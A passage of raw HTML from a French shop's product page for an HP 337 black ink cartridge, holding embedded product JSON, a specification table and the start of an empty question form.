(imp\u00e9rial)&quot;,&quot;value&quot;:&quot;0.0408 kg (0.0900 kg)&quot;,&quot;id_feature&quot;:&quot;81&quot;,&quot;position&quot;:&quot;2036&quot;},{&quot;name&quot;:&quot;Embouts de t\u00eate d&#039;impression&quot;,&quot;value&quot;:&quot;512&quot;,&quot;id_feature&quot;:&quot;142&quot;,&quot;position&quot;:&quot;2049&quot;},{&quot;name&quot;:&quot;Vente au d\u00e9tail uniquement&quot;,&quot;value&quot;:&quot;N&quot;,&quot;id_feature&quot;:&quot;143&quot;,&quot;position&quot;:&quot;2092&quot;},{&quot;name&quot;:&quot;Taille de la t\u00eate d&#039;impression&quot;,&quot;value&quot;:&quot;1.43 cm (0.562)&quot;,&quot;id_feature&quot;:&quot;139&quot;,&quot;position&quot;:&quot;2124&quot;},{&quot;name&quot;:&quot;Capacit\u00e9 du carton principal&quot;,&quot;value&quot;:&quot;60 pi\u00e8ce(s)&quot;,&quot;id_feature&quot;:&quot;71&quot;,&quot;position&quot;:&quot;2125&quot;},{&quot;name&quot;:&quot;Volume de cartouche d&#039;impression (m\u00e9trique)&quot;,&quot;value&quot;:&quot;11 ml&quot;,&quot;id_feature&quot;:&quot;138&quot;,&quot;position&quot;:&quot;2154&quot;},{&quot;name&quot;:&quot;Nombre de palette par pile&quot;,&quot;value&quot;:&quot;1&quot;,&quot;id_feature&quot;:&quot;141&quot;,&quot;position&quot;:&quot;2169&quot;},{&quot;name&quot;:&quot;Dimensions du carton principal (LxPxH)&quot;,&quot;value&quot;:&quot;590 x 197 x 252 mm&quot;,&quot;id_feature&quot;:&quot;177&quot;,&quot;position&quot;:&quot;2235&quot;},{&quot;name&quot;:&quot;Type d\u2019impression&quot;,&quot;value&quot;:&quot;Noir et Blanc&quot;,&quot;id_feature&quot;:&quot;2483&quot;,&quot;position&quot;:&quot;2477&quot;}],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;rate&quot;:20,&quot;tax_name&quot;:&quot;TVA FR 20%&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:false,&quot;quantity_label&quot;:&quot;Article&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2345-small_default\/cartouche-noir-hp-337-400-pages-c9364ee-3364-eur.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2345-cart_default\/cartouche-noir-hp-337-400-pages-c9364ee-3364-eur.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2345-home_default\/cartouche-noir-hp-337-400-pages-c9364ee-3364-eur.jpg&quot;,&quot;width&quot;:300,&quot;height&quot;:250},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2345-medium_default\/cartouche-noir-hp-337-400-pages-c9364ee-3364-eur.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2345-large_default\/cartouche-noir-hp-337-400-pages-c9364ee-3364-eur.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2345-small_default\/cartouche-noir-hp-337-400-pages-c9364ee-3364-eur.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2345-home_default\/cartouche-noir-hp-337-400-pages-c9364ee-3364-eur.jpg&quot;,&quot;width&quot;:300,&quot;height&quot;:250},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2345-large_default\/cartouche-noir-hp-337-400-pages-c9364ee-3364-eur.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;HP 337 1 pi\u00e8ce(s) Original Rendement standard Noir&quot;,&quot;id_image&quot;:&quot;2345&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2346-small_default\/cartouche-noir-hp-337-400-pages-c9364ee-3364-eur.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2346-cart_default\/cartouche-noir-hp-337-400-pages-c9364ee-3364-eur.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2346-home_default\/cartouche-noir-hp-337-400-pages-c9364ee-3364-eur.jpg&quot;,&quot;width&quot;:300,&quot;height&quot;:250},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2346-medium_default\/cartouche-noir-hp-337-400-pages-c9364ee-3364-eur.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2346-large_default\/cartouche-noir-hp-337-400-pages-c9364ee-3364-eur.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2346-small_default\/cartouche-noir-hp-337-400-pages-c9364ee-3364-eur.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2346-home_default\/cartouche-noir-hp-337-400-pages-c9364ee-3364-eur.jpg&quot;,&quot;width&quot;:300,&quot;height&quot;:250},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2346-large_default\/cartouche-noir-hp-337-400-pages-c9364ee-3364-eur.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;2346&quot;,&quot;cover&quot;:null,&quot;position&quot;:&quot;2&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2347-small_default\/cartouche-noir-hp-337-400-pages-c9364ee-3364-eur.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2347-cart_default\/cartouche-noir-hp-337-400-pages-c9364ee-3364-eur.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2347-home_default\/cartouche-noir-hp-337-400-pages-c9364ee-3364-eur.jpg&quot;,&quot;width&quot;:300,&quot;height&quot;:250},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2347-medium_default\/cartouche-noir-hp-337-400-pages-c9364ee-3364-eur.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2347-large_default\/cartouche-noir-hp-337-400-pages-c9364ee-3364-eur.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2347-small_default\/cartouche-noir-hp-337-400-pages-c9364ee-3364-eur.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2347-home_default\/cartouche-noir-hp-337-400-pages-c9364ee-3364-eur.jpg&quot;,&quot;width&quot;:300,&quot;height&quot;:250},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2347-large_default\/cartouche-noir-hp-337-400-pages-c9364ee-3364-eur.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;2347&quot;,&quot;cover&quot;:null,&quot;position&quot;:&quot;3&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2348-small_default\/cartouche-noir-hp-337-400-pages-c9364ee-3364-eur.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2348-cart_default\/cartouche-noir-hp-337-400-pages-c9364ee-3364-eur.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2348-home_default\/cartouche-noir-hp-337-400-pages-c9364ee-3364-eur.jpg&quot;,&quot;width&quot;:300,&quot;height&quot;:250},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2348-medium_default\/cartouche-noir-hp-337-400-pages-c9364ee-3364-eur.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2348-large_default\/cartouche-noir-hp-337-400-pages-c9364ee-3364-eur.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2348-small_default\/cartouche-noir-hp-337-400-pages-c9364ee-3364-eur.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2348-home_default\/cartouche-noir-hp-337-400-pages-c9364ee-3364-eur.jpg&quot;,&quot;width&quot;:300,&quot;height&quot;:250},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2348-large_default\/cartouche-noir-hp-337-400-pages-c9364ee-3364-eur.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;2348&quot;,&quot;cover&quot;:null,&quot;position&quot;:&quot;4&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2349-small_default\/cartouche-noir-hp-337-400-pages-c9364ee-3364-eur.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2349-cart_default\/cartouche-noir-hp-337-400-pages-c9364ee-3364-eur.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2349-home_default\/cartouche-noir-hp-337-400-pages-c9364ee-3364-eur.jpg&quot;,&quot;width&quot;:300,&quot;height&quot;:250},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2349-medium_default\/cartouche-noir-hp-337-400-pages-c9364ee-3364-eur.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2349-large_default\/cartouche-noir-hp-337-400-pages-c9364ee-3364-eur.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2349-small_default\/cartouche-noir-hp-337-400-pages-c9364ee-3364-eur.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2349-home_default\/cartouche-noir-hp-337-400-pages-c9364ee-3364-eur.jpg&quot;,&quot;width&quot;:300,&quot;height&quot;:250},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2349-large_default\/cartouche-noir-hp-337-400-pages-c9364ee-3364-eur.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;2349&quot;,&quot;cover&quot;:null,&quot;position&quot;:&quot;5&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2350-small_default\/cartouche-noir-hp-337-400-pages-c9364ee-3364-eur.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2350-cart_default\/cartouche-noir-hp-337-400-pages-c9364ee-3364-eur.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2350-home_default\/cartouche-noir-hp-337-400-pages-c9364ee-3364-eur.jpg&quot;,&quot;width&quot;:300,&quot;height&quot;:250},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2350-medium_default\/cartouche-noir-hp-337-400-pages-c9364ee-3364-eur.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2350-large_default\/cartouche-noir-hp-337-400-pages-c9364ee-3364-eur.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2350-small_default\/cartouche-noir-hp-337-400-pages-c9364ee-3364-eur.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2350-home_default\/cartouche-noir-hp-337-400-pages-c9364ee-3364-eur.jpg&quot;,&quot;width&quot;:300,&quot;height&quot;:250},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2350-large_default\/cartouche-noir-hp-337-400-pages-c9364ee-3364-eur.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;2350&quot;,&quot;cover&quot;:null,&quot;position&quot;:&quot;6&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2351-small_default\/cartouche-noir-hp-337-400-pages-c9364ee-3364-eur.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2351-cart_default\/cartouche-noir-hp-337-400-pages-c9364ee-3364-eur.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2351-home_default\/cartouche-noir-hp-337-400-pages-c9364ee-3364-eur.jpg&quot;,&quot;width&quot;:300,&quot;height&quot;:250},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2351-medium_default\/cartouche-noir-hp-337-400-pages-c9364ee-3364-eur.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2351-large_default\/cartouche-noir-hp-337-400-pages-c9364ee-3364-eur.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2351-small_default\/cartouche-noir-hp-337-400-pages-c9364ee-3364-eur.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2351-home_default\/cartouche-noir-hp-337-400-pages-c9364ee-3364-eur.jpg&quot;,&quot;width&quot;:300,&quot;height&quot;:250},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2351-large_default\/cartouche-noir-hp-337-400-pages-c9364ee-3364-eur.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;2351&quot;,&quot;cover&quot;:null,&quot;position&quot;:&quot;7&quot;,&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2345-small_default\/cartouche-noir-hp-337-400-pages-c9364ee-3364-eur.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2345-cart_default\/cartouche-noir-hp-337-400-pages-c9364ee-3364-eur.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2345-home_default\/cartouche-noir-hp-337-400-pages-c9364ee-3364-eur.jpg&quot;,&quot;width&quot;:300,&quot;height&quot;:250},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2345-medium_default\/cartouche-noir-hp-337-400-pages-c9364ee-3364-eur.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2345-large_default\/cartouche-noir-hp-337-400-pages-c9364ee-3364-eur.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2345-small_default\/cartouche-noir-hp-337-400-pages-c9364ee-3364-eur.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2345-home_default\/cartouche-noir-hp-337-400-pages-c9364ee-3364-eur.jpg&quot;,&quot;width&quot;:300,&quot;height&quot;:250},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2345-large_default\/cartouche-noir-hp-337-400-pages-c9364ee-3364-eur.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;HP 337 1 pi\u00e8ce(s) Original Rendement standard Noir&quot;,&quot;id_image&quot;:&quot;2345&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:47.69,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:true,&quot;availability_message&quot;:&quot;EN R\u00c9APPROVISIONNEMENT&quot;,&quot;availability_date&quot;:null,&quot;availability&quot;:&quot;unavailable&quot;}"
  >
  
          <div class="product-manufacturer">
                  <a href="https://shop-printer.fr/brand/3-hp">
            <img src="https://shop-printer.fr/img/m/3.jpg" class="img img-thumbnail manufacturer-logo" alt="HP">
          </a>
              </div>
          

  
      

  
    <div class="product-out-of-stock">
      
    </div>
  

  
              <section class="product-features">
                <dl class="data-sheet card-columns">
          
          <div class="card"> 
                                                            <div class="item-product-feature-content">
                        <dt class="name p">Type</dt>
                        <dd class="value p">Original</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Type d&#039;encre</dt>
                        <dd class="value p">Encre à pigments</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Couleurs d&#039;impression</dt>
                        <dd class="value p">Noir</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Couleurs d&#039;impression</dt>
                        <dd class="value p">Noir et blanc</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Type d’impression</dt>
                        <dd class="value p">Noir et Blanc</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Compatibilité de marque</dt>
                        <dd class="value p">HP</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Compatibilité</dt>
                        <dd class="value p">HP DeskJet 5943. D4163 / HP OfficeJet 100. 150. 6313. H470 / HP Photosmart 2573. 8053</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Quantité</dt>
                        <dd class="value p">1 pièce(s)</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Technologie d&#039;impression</dt>
                        <dd class="value p">Impression à jet d'encre</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Couleur(s) des cartouches d&#039;impression</dt>
                        <dd class="value p">Noir</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Quantité de cartouches d&#039;encre noire</dt>
                        <dd class="value p">1</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Rendement par page de l&#039;encre noire</dt>
                        <dd class="value p">420 pages</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Type de cartouche d&#039;encre</dt>
                        <dd class="value p">Rendement standard</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Quantité par boîte</dt>
                        <dd class="value p">1 pièce(s)</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Couleur</dt>
                        <dd class="value p">Noir & Blanc</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Segment HP</dt>
                        <dd class="value p">Professionnel</dd>
                    </div>
                                                                                   </div>
                    <div class="card"> 
                                    <dt class="name product_feature_title">Conditions environnementales</dt>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Taux d&#039;humidité de fonctionnement</dt>
                        <dd class="value p">20 - 80%</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Température hors fonctionnement</dt>
                        <dd class="value p">15 - 35 °C</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Taux d&#039;humidité relative (stockage)</dt>
                        <dd class="value p">5 - 95%</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Température d&#039;opération</dt>
                        <dd class="value p">15 - 32 °C</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Température d&#039;opération</dt>
                        <dd class="value p">59 - 90 °F</dd>
                    </div>
                                                                                   </div>
                    <div class="card"> 
                                    <dt class="name product_feature_title">Poids et dimensions</dt>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Largeur</dt>
                        <dd class="value p">116 mm</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Profondeur</dt>
                        <dd class="value p">36 mm</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Hauteur</dt>
                        <dd class="value p">115 mm</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Poids</dt>
                        <dd class="value p">67 g</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Largeur du colis</dt>
                        <dd class="value p">37 mm</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Profondeur du colis</dt>
                        <dd class="value p">141 mm</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Hauteur du colis</dt>
                        <dd class="value p">113 mm</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Poids du paquet</dt>
                        <dd class="value p">70 g</dd>
                    </div>
                                                                                   </div>
                    <div class="card"> 
                                    <dt class="name product_feature_title">Données logistiques</dt>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Quantité par palette</dt>
                        <dd class="value p">1920 pièce(s)</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Nombre de cartons par palette</dt>
                        <dd class="value p">60</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Nombre de couches par palette</dt>
                        <dd class="value p">5</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Poids de la palette</dt>
                        <dd class="value p">155.3 kg</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Dimensions du colis (LxPxH)</dt>
                        <dd class="value p">113 x 37 x 141 mm</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Nombre de feuilles de support par boîte</dt>
                        <dd class="value p">140 feuilles</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Taille (impériale)</dt>
                        <dd class="value p">11.3 cm (4.45)</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Volume de cartouche d&#039;impression (métrique)</dt>
                        <dd class="value p">11 ml</dd>
                    </div>
                                                                                   </div>
                    <div class="card"> 
                                    <dt class="name product_feature_title">Caractéristiques</dt>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Taille de la tête d&#039;impression</dt>
                        <dd class="value p">1.43 cm (0.562)</dd>
                    </div>
                                                                                   </div>
                    <div class="card"> 
                                    <dt class="name product_feature_title">Autres caractéristiques</dt>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Capacité du carton principal</dt>
                        <dd class="value p">60 pièce(s)</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Dimensions du carton principal (LxPxH)</dt>
                        <dd class="value p">590 x 197 x 252 mm</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Goutte d&#039;encre</dt>
                        <dd class="value p">14.2 pl</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Nombre de palette par pile</dt>
                        <dd class="value p">1</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Embouts de tête d&#039;impression</dt>
                        <dd class="value p">512</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Dimensions de l&#039;emballage (L x P x H)</dt>
                        <dd class="value p">141 x 113 x 37.1 mm (5.55 x 4.45 x 1.46)</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Dimensions de la palette (L x P x H)</dt>
                        <dd class="value p">800.1 x 1199.9 x 1158 mm (31.5 x 47.2 x 45.6)</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Dimensions de la palette (L x P x H)</dt>
                        <dd class="value p">1200 x 800 x 806 mm</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Poids par palette</dt>
                        <dd class="value p">147.2 kg (324.5 kg)</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Poids du carton/paquet</dt>
                        <dd class="value p">0.0680 kg (0.15 kg)</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Poids (impérial)</dt>
                        <dd class="value p">0.0408 kg (0.0900 kg)</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Vente au détail uniquement</dt>
                        <dd class="value p">N</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Code UNSPSC</dt>
                        <dd class="value p">44103105</dd>
                    </div>
                                      </div>         </dl>
      </section>
      

    
      

  
      
</div>
            
          </div>
        </div>

        
        <div class="item-product-info">
          <div class="item-product-info__header">
            <a class="collapsed" data-toggle="collapse" href="#item-product-info__body-4" role="button" aria-expanded="false" aria-controls="item-product-info__body-4">
              <h3 class="item-product-info__header-title h5 cli-title-questions-answers">Questions et réponses
                                          <span class="count-questions-tab"></span>
              </h3>
              <span class="icon icon-arrow">
                <svg version="1.1" viewBox="0 0 22 22">
                  <path d="M17.6,11L6.8,21.8l-2.4-2.4l8.4-8.4L4.4,2.6l2.4-2.4L17.6,11z"/>
                </svg>
              </span>
            </a>
          </div>
          <div class="collapse item-product-info__body" id="item-product-info__body-4">
              <div class="mb-1">
                <p>Vous avez une question ? Nos experts sont là pour vous aider !</p>
              </div>
              <div class="row">
                <div class="col-12 cli-questions-answers">
                    <h3 class="page-product-heading" id="#idTab999">
	Question <span id="count-questions-tab">(0)</span>
</h3>


<div id="idTab999" class="">

	<p class="align_center">Pas de questions pour le moment.</p>



<div class="clr"></div>
<br/>
<div class="text-align-center-custom">
    <a class="btn btn-tertiary" href="javascript:void(0)" onclick="show_form_question(1)" id="button-bottom-add-question"
	><b class="padding16-question">Poser une question</b></a>
</div>

<div id="succes-question">
Votre question a été envoyée avec succès notre équipe. Merci pour la question!
</div>



<div id="question-form" class="">
    <div id="add-question-form" class="row">
        <div class="col-12 col-md-3"></div>
        <div class="col-12 col-md-6">
            <div class="title-rev" id="idTab666-my">
                <h3 class="h4">Poser une question</h3>
                <div class="clear"></div>
            </div>

            <form class="product-qa-form" action="#footer" method="post" onsubmit="return false;">
                <a href="javascript:void(0)" class="product-qa-form-close" onclick="show_form_question(0)" title="cacher l'">
                                        <div class="anim-icon-close-container">
                        <div class="icon-close-part leftright"></div>
                        <div class="icon-close-part rightleft"></div>
                    </div>
                </a>
                <div id="body-add-prodquestions-form">

                                        <div class="form-group">
                        <input class="input-custom form-control" type="text" name="name-question" id="name-question" placeholder="Nom" onkeyup="check_inpNameQuestions();" onblur="check_inpNameQuestions();" value=""/>
                        <div class="errorTxtAdd" id="error_name-question"></div>
                    </div>

                                        <div class="form-group">
                        <input type="text" class="input-custom form-control" name="email-question" id="email-question" placeholder="Email" onkeyup="check_inpEmailQuestions();" onblur="check_inpEmailQuestions();" value=""/>
